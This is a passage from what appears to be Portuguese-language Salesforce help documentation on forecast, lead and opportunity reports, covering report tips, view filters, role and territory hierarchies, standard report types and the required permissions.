- **•** Você pode incluir campos de usuário personalizado em relatórios de previsão de oportunidade personalizados como colunas e valores de colunas. Os campos de usuário personalizados estão disponíveis como informações personalizadas do proprietário da oportunidade ou do proprietário da conta. O rótulo de campo personalizado será usado para informações do proprietário da oportunidade ou da conta, o que pode ser confuso se os dois estão no mesmo relatório e têm rótulos de campo semelhantes.
- **•** Se você tiver a permissão "Exibir todas as previsões", os relatórios de histórico e de resumo da previsão incluirão todos os dados dos usuários da hierarquia de previsões escolhida, incluindo usuários em ramos da hierarquia sem gerente da previsão.

#### **Dicas para relatórios de previsões personalizáveis**

- **•** Você deve especificar um intervalo de criação de relatório por ano fiscal ou por data.
- **•** Os relatórios de previsões incluem oportunidades particulares.
- **•** Os valores da oportunidade serão incluídos nos relatórios de previsão se a oportunidade tiver sido definida como fechada no período da previsão.
- **•** Os relatórios de previsões incluem somente oportunidades cujo fechamento está definido para o período da previsão, exceto aquelas atribuídas à categoria de previsão omitida.
- **•** Crie um relatório de resumo da previsão para exibir informações sobre os valores da previsão sem os detalhes das oportunidades que contribuem para esse valor.
- **•** Se sua organização usa territórios, você pode criar relatórios de previsões personalizados para resumir informações por nome de território.
- **•** Você pode visualizar um relatório de previsões de oportunidades baseado na hierarquia de previsões navegando na hierarquia.
	- **1.** Selecione o papel ou o território desejado nos links **Hierarquia**.
	- **2.** Escolha os usuários ou as equipes de previsão apropriados nos escopos **Mostrar oportunidades pertencentes a** ou **Mostrar previsões pertencentes a** na parte superior do relatório.
	- **3.** Clique em **Executar relatório** novamente para atualizar os dados do relatório com os parâmetros escolhidos.

Por exemplo, para ver informações sobre a oportunidade, inclusive substituições nos totais ou quantidades das oportunidades e substituições dos usuários subordinados a você na hierarquia de previsões, defina o link **Hierarquia** como o seu papel de previsão. Para ver informações sobre a oportunidade de alguém abaixo de você na hierarquia de previsões, navegue até esse papel.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Cuidado: O modo de exibição Minha equipe mostra as previsões nos diversos níveis da hierarquia. Conseqüentemente, os valores podem ser incluídos em um total de previsão do subordinado e um total de previsão do gerente de previsões. Isso pode gerar valores maiores do que o esperado na coluna de totais, porque a quantidade do subordinado é incluída várias vezes no total.

Nota: Clique em **Mostrar hierarquia** para ver a hierarquia de papéis de sua organização acima dos resultados de relatório. É possível usar a hierarquia de papéis para compartilhar os dados do relatório com pessoas em diferentes níveis na hierarquia. Por exemplo, se você vir **CEO > VP de Vendas Globais > Diretor de Operações de Vendas**, estará exibindo dados do papel de Diretor de Operações de Vendas. Clique em qualquer nome do papel para ver e compartilhar os dados que estão visíveis para as pessoas com aquele papel.

#### CONSULTE TAMBÉM:

<span id="page-3589-0"></span>[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0)

#### **Relatórios de leads**

Use relatórios de leads para mostrar informações sobre a origem e o status dos leads, sobre o tempo de resposta aos leads, sobre os leads ignorados e o histórico dos campos de leads.

Recursos especiais dos relatórios de leads

Considere o seguinte ao executar relatórios de lead:

Relatórios padrão

Escolha o tipo de relatório Histórico do lead para rastrear o histórico de campos padrão e personalizados em leads em que os históricos de campo estão definidos como rastreados. Use esse relatório para ver os valores novos e antigos dos campos rastreados.

Dica: Se você tem a permissão "Criar e personalizar relatórios", pode usar a lista suspensa Exibir em um Relatório de histórico do lead para verificar dados do histórico do lead por Meus leads, Leads da minha equipe, Leads do usuário, Leads da fila e Todos os leads.

Dicas para relatórios de lead

- **•** Limite o modo de exibição do relatório a "Leads da minha equipe" para ver os leads dos usuários subordinados a você na hierarquia de papéis.
- **•** Os relatórios de leads podem mostrar todos os leads, tanto os convertidos como os não convertidos. Para limitar o relatório somente aos leads não convertidos, insira um critério de filtragem "Convertido igual a 0".
- **•** A Última atividade de um lead é a data de conclusão mais recente de uma atividade do registro. Essa data é definida pelas seguintes atividades no passado e no futuro:
	- **–** Qualquer compromisso
	- **–** Tarefas fechadas
- **•** Você pode criar um relatório com as informações de lead, exportar esses dados para o Excel e fazer uma mala direta em massa usando o Microsoft® Word.

Limitações do relatório de lead

**•** Não é possível usar condições de filtro para pesquisar os resultados dos campos Valor antigo e Novo valor.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Não é possível usar a lógica de filtro se estiver filtrando por *Campo/compromisso*.

#### CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0)

#### <span id="page-3590-0"></span>**Relatórios de oportunidade**

Os relatórios de oportunidades fornecem informações sobre as oportunidades, incluindo proprietários, contas, fases, valores e muito mais. As configurações padrão mostram a você as informações mais usadas de cada objeto, mas você pode personalizar o relatório para exibir outras informações, como fonte da campanha principal, categoria de previsão e cotação sincronizada.

#### 1. [Dicas para trabalhar com relatórios de oportunidade](#page-3590-1)

Os relatórios de oportunidades podem incluir todos os campos de oportunidade e algumas colunas extras que fornecem detalhes adicionais.

#### 2. [Relatórios de oportunidades padrão](#page-3591-0)

Os relatórios de oportunidades padrão o ajudam a gerar relatórios sobre o seu pipeline e histórico de oportunidades, fontes de oportunidades, tipos de oportunidade e muito mais.

#### 3. [Tipos de relatório de oportunidade](#page-3593-0)

Os tipos de relatório oferecem um modelo de relatório que você pode personalizar para capturar os dados exclusivos que está buscando sem criar um relatório a partir do zero. Muitos tipos de relatório personalizados de oportunidades incluem informações de objetos associados, como produtos, parceiros e cotações.

#### <span id="page-3590-1"></span>CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0)

#### [Limitar os resultados do relatório](#page-3708-0)

Dicas para trabalhar com relatórios de oportunidade

Os relatórios de oportunidades podem incluir todos os campos de oportunidade e algumas colunas extras que fornecem detalhes adicionais.

- **•** Você pode usar as colunas a seguir para fornecer detalhes adicionais:
	- **–** A Duração de uma oportunidade aberta é o número de dias desde a sua criação. No caso de oportunidades fechadas, é o número de dias entre a data de criação e a data de fechamento.
	- **–** A Duração da fase é o número de dias em que ela permaneceu na fase listada na coluna Fase. Você pode executar o relatório de Duração das fases da oportunidade para saber quanto tempo as oportunidades passaram nas diferentes fases.
	- **–** Última atividade A data de vencimento mais recente de uma atividade no registro da oportunidade, incluindo qualquer compromisso de oportunidade ou tarefa fechada.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Se sua organização usar previsões ou previsões personalizáveis, você verá as opções de relatório da previsão pareadas com as opções de relatório da oportunidade nas pastas de relatórios padrão e no assistente de relatórios personalizados. As oportunidades de usuários que não possuem um papel na hierarquia da organização são omitidas nos relatórios de oportunidades, previsões e vendas. Essa restrição não se aplica a organizações com Personal ou Group Edition, que não usam hierarquia de papéis. Nos relatórios que

incluem a coluna Parceiro (exceto para o relatório Oportunidades do parceiro), somente o parceiro principal da oportunidade é exibido.

- **•** Nem todos os campos de Produto de oportunidade estão disponíveis nos filtros de relatório. Por exemplo, o campo Família de produto não está disponível nos filtros de relatório de Produto de oportunidade porque está relacionado àquele objeto através do objeto de Entrada de catálogo de preços. Para tornar o campo Família de produto disponível nos filtros do relatório de Produto de oportunidade (para venda cruzada e venda agregada), crie um campo de fórmula personalizada para armazenar seu conteúdo e usar tal campo de fórmula em seu filtro. Nas configurações de gerenciamento de objeto para oportunidades, vá para a área de campos, crie um campo personalizado do tipo Fórmula, lembrando-se de usar Texto para o tipo de retorno de sua fórmula e TEXTO(PricebookEntry.Product2.Family) para sua fórmula.
- **•** Em organizações com as edições Professional, Enterprise, Unlimited, Performance e Developer, os links de **Hierarquia** permitem que você pesquise os resultados do relatório com base nas hierarquias de papéis ou de territórios.
- **•** Se sua organização usa o gerenciamento de territórios, o filtro Hierarquia em relatórios da oportunidade permite visualizar dados de acordo com as hierarquias de papéis ou de territórios. Além disso, o filtro Territórios permite que você exiba oportunidades de todos os territórios ou oportunidades que não têm um registro associado.
- **•** É possível incluir o campo Origem principal da campanha em todos os relatórios de oportunidades padrão. Esse campo é controlado pela segurança no nível do campo.
- **•** Use o filtro Exibir para limitar os resultados do relatório de oportunidade. As opções de exibição variam com a edição e a configuração da sua organização.
	- **–** Minhas oportunidades exibe apenas suas oportunidades.
	- **–** Oportunidades da minha equipe de vendas exibe oportunidades dependendo da sua posição na equipe de oportunidades.
	- **–** Minha equipe de vendas e minhas oportunidades exibe suas oportunidades e oportunidades dependendo da sua posição na equipe de oportunidades.
	- **–** Oportunidades da minha equipe exibe as suas oportunidades e as oportunidades pertencentes a todos os seus subordinados na hierarquia de papéis.

Se sua organização usa o gerenciamento de territórios, o efeito dessa opção dependerá do valor do filtro Hierarquia acima. Se você selecionar *Papel*, verá as suas oportunidades e as oportunidades de todos os seus subordinados na hierarquia de papéis. Se você selecionar *Território*, verá as oportunidades que tem e as oportunidades de outros descendentes dos seus territórios.

- **–** Vendas da minha equipe e respectivas oportunidades para usuários subordinados a você na hierarquia de papéis, exibe as oportunidades deles ou as oportunidades relacionadas à posição deles na equipe de oportunidades.
- **–** Meus territórios para organizações que usam o gerenciamento de territórios, esta opção exibe as oportunidades pertencentes aos territórios aos quais você está atribuído.
- **–** Todas as oportunidades exibe todas as oportunidades que você pode exibir.

### <span id="page-3591-0"></span>CONSULTE TAMBÉM:

[Relatórios de oportunidade](#page-3590-0)

[Tipos de relatório de oportunidade](#page-3593-0)

[Relatórios de oportunidades padrão](#page-3591-0)

Relatórios de oportunidades padrão

Os relatórios de oportunidades padrão o ajudam a gerar relatórios sobre o seu pipeline e histórico de oportunidades, fontes de oportunidades, tipos de oportunidade e muito mais.

- **1.** No painel Pastas na guia Relatórios, selecione **Relatórios de oportunidades**.
- **2.** Clique no relatório desejado.



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

**•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"



### **3.** Execute o relatório.

<span id="page-3593-0"></span>CONSULTE TAMBÉM:

[Relatórios de oportunidade](#page-3590-0)

[Tipos de relatório de oportunidade](#page-3593-0)

[Dicas para trabalhar com relatórios de oportunidade](#page-3590-1)

Tipos de relatório de oportunidade

Os tipos de relatório oferecem um modelo de relatório que você pode personalizar para capturar os dados exclusivos que está buscando sem criar um relatório a partir do zero. Muitos tipos de relatório personalizados de oportunidades incluem informações de objetos associados, como produtos, parceiros e cotações.

#### [Relatórios de oportunidades](#page-3595-0)

Exiba informações padrão sobre oportunidades, incluindo proprietários, contas, estágios, valores e muito mais. As configurações padrão mostram a você as informações mais comuns de cada objeto, mas você pode personalizar o relatório para exibir outras informações, como fonte da campanha principal, categoria de previsão e cotação sincronizada.

#### [Relatório de oportunidades com papéis de contato](#page-3596-0)

Exiba informações sobre os contatos associados às suas oportunidades, incluindo nome, título e papel.

#### [Relatório de oportunidades com papéis e produtos de contato](#page-3597-0)

Exiba informações sobre os contatos e as oportunidades associados a um produto selecionado. Você deverá selecionar um produto para filtrar resultados quando executar o relatório.

#### [Relatório de oportunidades com concorrentes](#page-3598-0)

Exiba informações sobre os concorrentes da sua empresa para oportunidades, incluindo os pontos fortes e fracos deles.

#### [Oportunidades com relatório de tendência de histórico](#page-3598-1)

As Oportunidades com relatório de tendência de histórico são um tipo de relatório personalizado projetado para ajudar a analisar as tendências de histórico em seu funil de vendas.

#### [Relatório de histórico do campo da oportunidade](#page-3599-0)

Exiba informações sobre o histórico de alterações dos principais campos de oportunidade, incluindo valores novos e antigos e edições de datas que tiverem sido feitas.

#### [Relatório de histórico da oportunidade](#page-3600-0)

Exiba informações sobre o histórico de suas oportunidades, incluindo estágios e data de encerramento.

#### [Relatório de oportunidades com equipes de oportunidades](#page-3600-1)

Exiba informações sobre os membros de sua equipe de oportunidades e seus papéis, organizadas por oportunidade.

#### [Relatório de oportunidades com equipes de oportunidades e produtos](#page-3601-0)

Exiba informações sobre os membros da sua equipe de oportunidades e seus produtos, organizadas por oportunidade. É preciso especificar um produto ou um membro da equipe de oportunidade para filtrar os resultados ao executar o relatório.

#### [Relatório de oportunidades com parceiros](#page-3602-0)

Exiba informações sobre os seus parceiros nas oportunidades, incluindo nome da oportunidade, valor e papel do parceiro.

#### [Relatório de oportunidades com produtos](#page-3602-1)

Exiba informações sobre os produtos associados às suas oportunidades, incluindo nome do produto e estágio da oportunidade.

#### [Relatório de tendências de oportunidade](#page-3604-0)

Exiba informações sobre tendências compartilhadas pelas oportunidades do seu pipeline.

#### [Relatório de oportunidades com cotações e PDFs da cotação](#page-3604-1)

Exiba detalhes sobre os PDFs de cotação criados para cada cotação associada a uma oportunidade. As configurações padrão mostram a você as informações mais comuns de cada objeto, mas você pode personalizar o relatório para exibir outras informações, como quem criou ou modificou pela última vez cada PDF de cotação listado.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

**•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

#### "Criador de relatórios"

#### [Relatório de oportunidades com cotações e relatório de itens em linha da cotação](#page-3605-0)

Exiba detalhes sobre as cotações associadas a oportunidades, e os itens da linha para cada cotação. As configurações padrão apresentam as informações mais comuns de cada objeto, mas você pode personalizar o relatório para ver qualquer campo de oportunidade, cotação ou item da linha da cotação.

#### CONSULTE TAMBÉM:

[Escolher um tipo de relatório](#page-3576-0) [Relatórios de oportunidade](#page-3590-0) [Dicas para trabalhar com relatórios de oportunidade](#page-3590-1)

#### <span id="page-3595-0"></span>Relatórios de oportunidades

Exiba informações padrão sobre oportunidades, incluindo proprietários, contas, estágios, valores e muito mais. As configurações padrão mostram a você as informações mais comuns de cada objeto, mas você pode personalizar o relatório para exibir outras informações, como fonte da campanha principal, categoria de previsão e cotação sincronizada.

Nota: Clique em **Mostrar hierarquia** para ver a hierarquia de papéis de sua organização acima dos resultados de relatório. É possível usar a hierarquia de papéis para compartilhar os dados do relatório com pessoas em diferentes níveis na hierarquia. Por exemplo, se você vir **CEO > VP de Vendas Globais > Diretor de Operações de Vendas**, estará exibindo dados do papel de Diretor de Operações de Vendas. Clique em qualquer nome do papel para ver e compartilhar os dados que estão visíveis para as pessoas com aquele papel.

As configurações padrão para este relatório são:

#### **Formato**

Tabular

#### **Colunas selecionadas**



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

